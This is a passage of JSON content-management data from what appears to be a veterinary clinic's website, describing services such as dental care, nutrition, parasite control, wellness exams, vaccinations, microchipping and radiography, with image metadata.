dogs and cats. It can cause drooling, reluctance to eat, swelling, bad breath, redness of the gums, loose teeth and tooth discoloration. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I seek dental care for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dental issues and dental related diseases can easily be prevented by visiting our veterinarians regularly for dental examinations and cleanings. We take a comprehensive approach to dental care including dental health assessment, treatment, and prevention. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does it work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Teeth Exams, Cleaning and Polishing","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dog and cat dental cleanings are very similar to human dental cleanings, except that we are required to use anesthesia to properly and safely examine and clean the teeth. After the cleaning, our veterinarians perform a thorough oral exam and check for signs of disease like gum loss, root exposure, or pockets around the root. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Also similar to human dentistry, we do full mouth radiographs (x-rays) of your pet. This allows our veterinarians to be able to evaluate the roots of your pet's teeth as well as any disease or abnormalities that are located below the gum line and not visible on examination alone.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Tooth Extractions","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We make every effort to save teeth that we feel have a chance to be successfully treated. In many circumstances, however, periodontal disease is so advanced that treatment without extraction is unsuccessful. We only extract teeth that in the doctor's opinion are beyond saving. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Minor Oral Surgery ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many teeth require oral surgery to safely remove each individual root. We have extensive training and experience to perform these procedures properly. Pain medications are administered in clinic and provided for in-home aftercare.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6P7YZZTy5N0xXyCURL7AQ2"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Toothbrush","title":"Dog getting its teeth brushed with toothbrush ","altText":"Dog getting its teeth brushed with toothbrush ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-ToothBrush","url":"https://images.ctfassets.net/rt5zmd3ipxai/3epbzJhWNCARSO2sxvm1bP/360f3ca8fecf0aba57932fabb82d0e07/NVA-Clinic-Dog-ToothBrush.jpg","size":258178,"width":1920,"height":1280,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4xCeb4kJgNAlS8Rgt1bYJz"},"hideService":false,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Order Online","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"marks":[],"value":"Looking for a convenient way to care for your pet? We’ve made it easy!","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Choose veterinarian-recommended food, treats and supplies","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Get delivery options right to your door","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Get access to promotions and free delivery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"http://www.myvetstore.ca/"},"content":[{"data":{},"marks":[],"value":"Purchase Here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1D5g69cDJnVhhKAiHl4XQt"},"serviceName":"Diet \u0026 Nutrition","serviceUrl":"diet-nutrition","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Proper diet and nutrition can help your pet fight against disease, maintain a proper weight, and promote the overall well-being of your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Maintaining a healthy body weight is a very important aspect of a pet’s overall physical health. Good nutrition can help provide your pet with a happier, safer, and longer life. There are many nutritional supplements that can help fight against disease, maintain a proper weight, and promote the overall well-being of any animal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why is maintaining a healthy weight important?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Obesity is a common problem among pets, as it can be easy to overfeed a pet that knows how to beg. Being overweight is a serious problem for animals, and can cause health problems as they get older. With proper diet and exercise, all pets should be able to meet their dietary needs and be within a healthy weight range.\n \nThe best way to make sure your pet’s needs are being met is to consult with us about a specific diet for your pet and their lifestyle. Our staff will help your pet battle unhealthy weight gain and counsel you on the best nutritional options available. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When is a diet change needed? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Pets should be fed a balanced wellness diet based on a number of factors, including their life stage, their breed or size, activity level, and any health issues they have. Diet changes are recommended when they enter a new life stage. For example, transitioning is recommended from puppy or kitten to adult, or from adult to senior, which is usually around age seven. Diet changes may also be recommended if your pet develops any issues that could be treated with a prescription diet, such as obesity or a food allergy.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How diet \u0026 nutrition can help your pet ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will help you make the right dietary changes for your pet so that they can stay on track living their happy and healthy lives. A healthy diet and good nutrition can reduce or even eliminate:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"pet allergies","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"itching and scratching","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"dull coat","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"arthritis","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"joint and hip problems","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"intestinal disorders","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Skin and coat supplements are a great way to keep your pet looking and feeling their best. Arthritis and joint supplements can be helpful for many pets as they age.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3gRlZcRxRrpipRDrB7uTeT"},"name":"IMAGE CONTAINER - MASTER Home - Dog-Food","title":null,"altText":"A large black dog eating from a bowl of food inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg","size":191784,"width":1029,"height":684,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"cn8dnO1JF87cdbxzOJmyl"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4UBlYJINPf1UnHPsAzQE4S"},"serviceName":"Parasite Control (Fleas, Ticks \u0026 Heartworms)","serviceUrl":"parasite-control-fleas-ticks-heartworms","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Parasites such as fleas and ticks can be very damaging to your pet’s health. Preventive measures should be taken year-round to inhibit potential outbreaks.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The idea of your pet being infested with parasites is a disturbing thought, but it’s also a medical issue that can have serious consequences. Parasites can diminish quality of life and even cause life-threatening health issues. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Common internal parasites include heartworms, roundworms, hookworms, whipworms and tapeworms. The most frequent external parasites include fleas and ticks. Your pet should be free from parasites, both internal and external.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why are parasites dangerous?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Fleas:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Fleas are small, wingless, brown, fast moving insects you can see in your pet’s fur. Some animals are allergic to the saliva of fleas, which can cause inflammation and more discomfort. If ingested while your pet is grooming themselves, fleas can transmit an intestinal parasite called tapeworm. Flea infestations can lead to anemia and fleas are also capable of transmitting serious diseases. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Ticks:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Ticks are members of the spider family and live in cracks and crevices in the home or outside in vegetation such as grassy meadows, woods, brush, and weeds. Some tick bites only cause mild irritation or swelling at the site, but other tick bites can infect your pet with serious illnesses. If left untreated, these diseases, such as lyme, can lead to more severe health problems or even be fatal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Note","nodeType":"text"},{"data":{},"marks":[],"value":": If you see a tick and cannot remove it, we will gladly help you. Call us immediately to limit the impact of  the tick's attachment. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Heartworm Disease:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Heartworms are transmitted when an infected mosquito bites your pet. Heartworms are parasites that live in the heart and its surrounding blood vessels. The adult heartworm produces offspring called microfilariae, which circulate in the pet’s blood. Unrecognized and untreated heartworm infections can be fatal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I seek treatment for parasites?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Fleas:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is showing signs of fleas such as continuous scratching, gnawing or licking, schedule an appointment immediately. Additionally, flea dirt, the byproduct of fleas that looks like coffee grounds or pepper, can usually be seen by looking at your pet’s abdomen or by combing your pet’s coat with a fine-tooth comb.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Ticks:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you see a tick on your pet, do not try and burn it off with a match. This does not work and could harm your pet. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Heartworm Disease:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The best treatment for heartworms is prevention. One of the most common and effective prevention methods is a monthly oral medication. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The parasite is transmitted through mosquito bites and usually the pet shows no signs for months. Later symptoms include difficulty breathing, coughing, weight loss, tiring easily and listlessness. In many cases pets do not show outward signs until advanced stages of the disease. An annual blood test is recommended to screen for heartworms. This disease can be treated if found early, but it can be costly.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How can I prevent parasites?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary team is happy to help you choose the correct preventive regimen based on your pet’s risk factors and health status. It is important to discuss with us yearly which pest control products are ideal for your household based on the everyday life of your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"xobX13DYpeljiTnseD32i"},"name":"IMAGE CONTAINER- MASTER Clinic -Cat-Staff","title":null,"altText":"Cat sitting on a table being looked at by vet ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/4tFT2GiIIyWeQpQMstePCc/38c0dd6483127b1045af17b4cbac7210/parasite-control-cat-exam.jpg","size":202496,"width":1908,"height":1273,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"qSQx48yfXz7tWY6zq8XF7"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"tzJi0YPUCRSU0iL1Zh7rM"},"serviceName":"Wellness \u0026 Preventive Care","serviceUrl":"wellness-preventive-care","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual wellness exams evaluate your pets overall health, detect problems before they become serious, and keep them on track to live a long, healthy life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We follow your pet through the many phases of their lives. From specialized and preventative care during their younger years to regular wellness checks as they age, we seek to prevent and detect problems before they arise. We know your pet is important to you, that's why we work hard to ensure they are given only the best in care through all the years of their lives. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The American Animal Hospital Association recommends that your pet have a wellness exam at least once every year. As your pet ages, they recommend having even more. We believe strongly in preventive care and have developed wellness protocols for every stage of the life of your pet. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why are wellness exams important? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness exams give us a chance to evaluate the overall health of your pet while also giving us a baseline for their own unique bodies and tendencies. They also allow us to detect potential problems before they become serious, and even make your pet more familiar with our veterinary hospital, making future visits easier on them and you. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should my pet visit the vet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We believe in preventative medicine as the best approach to keeping our patients healthy. This includes annual wellness examinations, vaccinations on a one- or three-year basis, external and internal parasite prevention, and dietary management. Our doctors will help determine what vaccinations are appropriate according to you and your pet’s needs. We will discuss in detail what your options are to help you make the best possible health decisions for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do wellness exams work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"During a wellness exam, our veterinary team will start out by taking your pet's vital signs. Our veterinarian will perform a comprehensive examination of your pet from nose to tail and may also perform diagnostic tests such as blood work, urinalysis, or intestinal parasite tests. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings for heartworm, kidney, liver, blood disorders, and more. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness examinations do not necessarily mean that your pet is going to be subjected to complicated or costly medical tests and treatments. This allows us to prevent major health issues from developing undetected and gives us the opportunity to analyze and record baseline values such as temperature, body condition, and lab work. We measure these when your pet is healthy in order to provide better care in the event of illness or emergency. A dental health exam and a weight check are always important parts of a wellness exam, and may indicate problems that can progress rapidly and have significant impact on your pet's overall health.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Early detection and correction of medical problems will help to ensure that your pet will live a long, healthy, and active life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1y2Vdw4ZLnLRWJqEqdYsCr"},"name":"IMAGE CONTAINER - MASTER City - Dog-Cat-Grass","title":null,"altText":"Cat and dog cuddling in a grass field ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-Cat-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/3QvbmdKwxwVB7Nmh7Ipg3x/a103bc931de930e3fe67227bdf9f3508/wellness-cat-dog-grass.jpg","size":205543,"width":1600,"height":1064,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4fKQAkPkMr4WYxqhn4KUTi"},"hideService":false,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Every pet is different and that’s why we provide individualized vaccine schedules and vaccine titre testing that fit with your pet’s lifestyle.","marks":[{"type":"bold"}],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6eongySkmVWjt2ZjuTgpny"},"serviceName":"Vaccinations","serviceUrl":"vaccinations","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Preventative care is an important aspect in maintaining your pet’s health. Proper vaccination is vital in protecting them against harmful diseases.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We believe that preventative care is one of the most important aspects of maintaining your pet’s health. There are a variety of diseases that affect animals, so proper vaccination of your pet is vital in protecting them from the many types of illnesses to which they are susceptible to.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why are vaccinations important?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are vital to the health and protection of your pet, and serve as a preventive measure in combating viral diseases like Parvovirus, Parainfluenza virus, Distemper, Lyme Disease, Panleukopenia, Feline Leukemia Virus, and Rabies. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should my pet get vaccinated?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are particularly important for puppies, kittens, and other young animals that have immature immune systems. Veterinary vaccinations generally begin at 6-8 weeks of age and then boostered throughout your pet’s life depending on the vaccine. Our doctors will determine the appropriate vaccination plan for your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How are vaccines administered?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccines help to combat diseases by exposing the pet's immune system to inactive or small amounts of a particular form of bacteria or virus. Vaccines are administered through a subcutaneous injection (under the skin), orally, or intra-nasally, depending on the vaccine.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are accompanied by a consultation and examination with our veterinarians to make certain that your pet's condition is stable enough to receive them. Proper and timely administration is necessary to ensure optimal protection.\r\n","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2TnW4qUf8LQoiUBd4i0NW"},"name":"IMAGE CONTAINER - MASTER - INCLINIC - VACCINATIONS - DOG  -YAWNING ","title":null,"altText":"Labrador puppy getting a shot on clinic table from Veterinarian.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-Yawning","url":"https://images.ctfassets.net/rt5zmd3ipxai/5tLyiQibtIZvPcxwGrHTle/8f9899e6a4f3081e22c509642156abfb/vaccinations-puppy.jpg","size":87024,"width":1200,"height":801,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1hFDLS731ArZkbyzUTQqzl"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"EhioXPO4ARYPUODwWzuV5"},"serviceName":"Microchipping","serviceUrl":"microchipping","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to reunite lost pets with their owners.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification helps return an estimated 8,000 lost cats, dogs, and other animals to their homes every day. Pet ID chips are the most reliable way to reunite pets with their owners and provide peace of mind.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I microchip my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to find lost pets and return them home with their owners. The procedure is safe, easy, and inexpensive.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I microchip my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some owners feel that their pet doesn't need identification because they stay indoors, but in our experience, these are the most likely to become lost when they accidentally get outside. As separation from your cat or dog can happen all too easily, permanent identification by microchipping is critical. Every pet should have microchip identification as the procedure can be done at any age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does microchipping work?  ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The small microchip (the size of a grain of rice) is injected under the skin between the shoulder blades of your pet in a relatively harmless veterinary procedure. The chip is permanent, lasting the whole life of the pet. Your information has to be registered with your bar code number so that you can be contacted if your pet ever becomes lost.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If a pet is found, all animal care facilities (shelters, hospitals, etc.) will scan the pet for a microchip using a special microchip reader that is simply waved over the skin. Once a microchip is found, a special hotline is called, and the lost pet is reported. The pet owner is then called immediately and given the contact information about where to pick up their pet. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Looking for your pet? Click ","nodeType":"text"},{"data":{"uri":"https://www.petmicrochiplookup.org/"},"content":[{"data":{},"marks":[],"value":"here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" to access the Universal Pet Microchip Lookup.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5IyK03pyj74h65XYOnbk29"},"name":"IMAGE CONTAINER- MASTER Clinic -Dog-Microchip","title":null,"altText":"A large brown dog at the vet being microchipped","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Dog-Microchip","url":"https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg","size":201952,"width":1021,"height":680,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"4U63qx8nCp5ybdDLMXV1nB"},"name":"SERVICES BLADE - Burtch Animal Hospital 1223 - Diagnostic Services","sectionHeadline":"Diagnostic Services","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2rpXMwUQDRffMwaPXw9lGq"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5wwFngd65BjMsClH4KHHcI"},"serviceName":"Radiography","serviceUrl":"radiography","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We’re equipped to perform routine radiography services to identify many types of illness or injury when pets are sick or suffer a trauma.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Radiography, also known as X-rays, is one of the most common and valuable medical diagnostic tools. X-rays are highly useful for screening areas of the body that have contrasting tissue densities, or when evaluating solid tissues. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need 